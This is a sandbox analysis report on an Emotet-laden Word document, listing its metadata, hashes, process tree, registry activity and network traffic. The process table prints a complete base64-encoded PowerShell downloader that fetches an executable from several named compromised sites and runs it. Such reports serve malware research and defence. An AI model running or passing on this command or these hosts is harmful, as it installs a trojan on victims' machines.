| File name: | info (1).doc |
| Full analysis: | https://app.any.run/tasks/edd13ebb-b0ec-45c1-b8f7-36f8301ab160 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 07:52:33 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Frozen, Subject: navigate, Author: Audie Little, Keywords: Bond Markets Units European Composite Unit (EURCO), Comments: Som, Template: Normal.dotm, Last Saved By: Kira Lakin, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Oct 10 08:05:00 2019, Last Saved Time/Date: Thu Oct 10 08:05:00 2019, Number of Pages: 1, Number of Words: 30, Number of Characters: 174, Security: 0 |
| MD5: | ED4A04182EC7BB3E892427A4C59FDEAB |
| SHA1: | 7499232AAD51A8CF27BB4859DA43CCAF8BE3EB8E |
| SHA256: | 58C2D2539886D4E2351071B53544BA6C958448F9272AF8C98A67C707F8693E7C |
| SSDEEP: | 6144:uxu0WQZMKUzSYnLx3biDk4/RW421cZZtQTx784U:uxu0W21UGYt3DcW4bZtQ144 |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 2668)
PowerShell script executed
- powershell.exe (PID: 2668)
Creates files in the user directory
- powershell.exe (PID: 2668)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2764)
Creates files in the user directory
- WINWORD.EXE (PID: 2764)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Frozen |
|---|---|
| Subject: | navigate |
| Author: | Audie Little |
| Keywords: | Bond Markets Units European Composite Unit (EURCO) |
| Comments: | Som |
| Template: | Normal.dotm |
| LastModifiedBy: | Kira Lakin |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:10 07:05:00 |
| ModifyDate: | 2019:10:10 07:05:00 |
| Pages: | 1 |
| Words: | 30 |
| Characters: | 174 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | McLaughlin, Kuhic and Harber |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 203 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Franecki |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
37
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2668 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABiADIAMAB4ADAAMwAwAGMAOAA3ADEAMAA9ACcAeAAxADEAMwA5AHgAMwA3ADYAeAAwADAAOAAnADsAJABiAGIAMwA0AGIAMAAwADEAMAA2ADAAYwA1ACAAPQAgACcAMwA0ADgAJwA7ACQAeAAwADMANwA5ADEAeAAwADkANQA3AD0AJwBjADAAMAAwADYAMAAyADkAMAA5ADAAYwAwACcAOwAkAGMAMAAyADEAeAAzADEAMQBiAGMANQAwADAAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAGIAYgAzADQAYgAwADAAMQAwADYAMABjADUAKwAnAC4AZQB4AGUAJwA7ACQAeAAwADkANwA0ADYANAA0ADgAMwAwADAAMQA9ACcAeAA1ADQAMAA5AGIAYgBjAGMANgA0ADQAJwA7ACQAYgA1AHgAMAA1AHgAMwA2AHgAMABiADUANgA9AC4AKAAnAG4AJwArACcAZQB3ACcAKwAnAC0AbwBiAGoAJwArACcAZQBjAHQAJwApACAATgBFAFQALgB3AEUAQgBjAEwAaQBlAG4AVAA7ACQAYwA1ADAANAAxADAAMAAwADEAMQA0AD0AJwBoAHQAdABwAHMAOgAvAC8AcwBhAHIAYQBwAGEAdABrAGEALgBjAHoALwB3AHAALQBhAGQAbQBpAG4ALwBWAEUAZwBEAFYAdgBpAC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AYgBpAGwAaQBzAGkAbQBuAG8AawB0AGEALgBjAG8AbQAvAGMAZwBpAC0AYgBpAG4ALwBYAE4AUQBmAFMAZQBIAC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AbQB1AHQAYQBzAGkAbgBzAGEAYQB0AC4AYwBvAG0ALwBlAHMAawBpAC8AYwBCAG4AZABNAEcATwAvAEAAaAB0AHQAcABzADoALwAvAHAAbwB0AGUAbgB0AGEAZwBlAG4AdABzAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBGAHUAZQBjAFYATQBPAHIAVgAvAEAAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAHoAMwA2ADAAbQBhAHIAawBlAHQAaQBuAGcALgBjAG8AbQAvAHMAaABvAHcAYQBiAG8AdQB0AHUAcwAvADgANgA0AC0AawBjADAALQA4ADgANQA0ADMAOQA4ADMAOQAzAC8AJwAuACIAUwBwAGAATABJAHQAIgAoACcAQAAnACkAOwAkAGIANAAwADUAMQAwADkAMAAwADYAMQA9ACcAeAA2ADcAMABiADIAMQA1ADMAMAB4AHgAJwA7AGYAbwByAGUAYQBjAGgAKAAkAGIAYwB4ADAANwB4AHgAMAA2ADcANAAwADAAIABpAG4AIAAkAGMANQAwADQAMQAwADAAMAAxADEANAApAHsAdAByAHkAewAkAGIANQB4ADAANQB4ADMANgB4ADAAYgA1ADYALgAiAEQAYABvAFcATgBgAEwAbwBBAEQARgBpAGwARQAiACgAJABiAGMAeAAwADcAeAB4ADAANgA3ADQAMAAwACwAIAAkAGMAMAAyADEAeAAzADEAMQBiAGMANQAwADAAKQA7ACQAYwA2AGIAMABiAGIAMwBiADAAYgAzADAAOAA9ACcAYgAwADcAMgA3ADAAOAA3ADYAMwBiAGIAJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAJwArACcAdAAtAEkAdAAnACsAJwBlAG0AJwApACAAJABjADAAMgAxAHgAMwAxADEAYgBjADUAMAAwACkALgAiAEwAZQBuAEcAYABUAGgAIgAgAC0AZwBlACAAMwAxADkAMQA1ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAVABhAGAAUgB0ACIAKAAkAGMAMAAyADEAeAAzADEAMQBiAGMANQAwADAAKQA7ACQAYwA0ADYAMAAwADEAMAA2AGIAMwAxAGIAPQAnAGIAYwA4ADMAeAAwADAANQAwAGIAeAAxACcAOwBiAHIAZQBhAGsAOwAkAGIAeAB4ADkAMAAyADMAMAA0ADAAYgAxAD0AJwBiADAANAAwAHgAYgAwAGMANQAwADcAMwAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABiADUAMAA4ADEAMQAwAGIAMgA1AGMAPQAnAGMAOQAwADEAMAAxADYAMAAwADkAMQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2764 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\info (1).doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 885
Read events
1 069
Write events
688
Delete events
128
Modification events
| (PID) Process: | (2764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | z=c |
Value: 7A3D6300CC0A0000010000000000000000000000 | |||
| (PID) Process: | (2764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2764) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2764) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
0
Suspicious files
6
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2764 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA95A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2668 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\EUN3KVUSPHPJ0TYK5V4I.temp | — | |
MD5:— | SHA256:— | |||
| 2668 | powershell.exe | C:\Users\admin\AppData\Local\Temp\CabBED6.tmp | — | |
MD5:— | SHA256:— | |||
| 2668 | powershell.exe | C:\Users\admin\AppData\Local\Temp\TarBED7.tmp | — | |
MD5:— | SHA256:— | |||
| 2668 | powershell.exe | C:\Users\admin\AppData\Local\Temp\CabBEE7.tmp | — | |
MD5:— | SHA256:— | |||
| 2668 | powershell.exe | C:\Users\admin\AppData\Local\Temp\TarBEE8.tmp | — | |
MD5:— | SHA256:— | |||
| 2668 | powershell.exe | C:\Users\admin\AppData\Local\Temp\CabBF76.tmp | — | |
MD5:— | SHA256:— | |||
| 2668 | powershell.exe | C:\Users\admin\AppData\Local\Temp\TarBF77.tmp | — | |
MD5:— | SHA256:— | |||
| 2764 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$fo (1).doc | pgc | |
MD5:— | SHA256:— | |||
| 2764 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A635ECD1.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
3
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2668 | powershell.exe | GET | — | 185.210.95.46:80 | http://www.bilisimnokta.com/cgi-sys/suspendedpage.cgi | TR | — | — | suspicious |
2668 | powershell.exe | GET | 200 | 205.185.216.10:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 57.0 Kb | whitelisted |
2668 | powershell.exe | GET | 302 | 185.210.95.46:80 | http://www.bilisimnokta.com/cgi-bin/XNQfSeH/ | TR | html | 593 b | suspicious |
2668 | powershell.exe | GET | 200 | 205.185.216.10:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/F373B387065A28848AF2F34ACE192BDDC78E9CAC.crt | US | der | 1.44 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2668 | powershell.exe | 81.2.194.244:443 | sarapatka.cz | INTERNET CZ, a.s. | CZ | unknown |
2668 | powershell.exe | 185.210.95.46:80 | www.bilisimnokta.com | — | TR | suspicious |
2668 | powershell.exe | 205.185.216.10:80 | www.download.windowsupdate.com | Highwinds Network Group, Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
sarapatka.cz |
| unknown |
www.download.windowsupdate.com |
| whitelisted |
www.bilisimnokta.com |
| suspicious |